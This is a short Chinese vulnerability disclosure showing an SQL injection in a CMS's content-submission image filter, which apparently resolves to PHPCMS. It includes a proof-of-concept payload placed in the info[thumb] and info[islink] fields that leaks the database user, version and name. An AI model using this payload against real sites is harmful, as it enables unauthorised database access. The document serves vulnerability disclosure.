漏洞作者: 路人甲

漏洞文件

/caches/caches_model/caches_data/content_input.class.php[php]

function image($field, $value) {

$value = remove_xss(str_replace(array("'",'"','(',')'),'',$value));

return trim($value);

}

[/php]

过滤不单引号,由于GPC的关系,因此会留下 / ,造成注入

漏洞利用证明:

开启投稿

1.首先随便提交一个文章,保存 点编辑,如图



2.进入编辑后,直接点击保存 ,然后抓包修改如下

修改info[thumb]为:http://site'

修改info[islink]为:

,description=(select concat(user(),0x7c,version(),0x7c,database())) -- s

最后确认。



再次进入编辑页面,可以看见注入的结果,如图:

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论